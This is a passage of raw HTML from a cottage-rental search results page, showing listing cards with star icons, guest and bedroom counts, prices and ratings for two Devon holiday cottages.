4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Enclosed Garden / Patio</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 3.5 out of 5" title="Reevoo rating - 3.5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">3.5</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>379</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/evelyn-cottage-dhevelyn" target="_blank" aria-label="view Evelyn Cottage (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/evelyn-cottage-dhevelyn" title="Evelyn Cottage" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/tuckenhay-mill-milbourne-cottage-fcu" aria-label="Link to Tuckenhay Mill - Milbourne Cottage" title="Link to Tuckenhay Mill - Milbourne Cottage" target="_blank" rel="noopener noreferrer"><img alt="Outdoor hot tub | Tuckenhay Mill - Bow Creek, between Dartmouth and Totnes" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/935/300/935666.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Bow Creek, between Dartmouth and Totnes, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/tuckenhay-mill-milbourne-cottage-fcu" aria-label="Tuckenhay Mill - Milbourne Cottage" title="Tuckenhay Mill - Milbourne Cottage" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Tuckenhay Mill - Milbourne Cottage</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Hot Tub</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">6 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">6</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 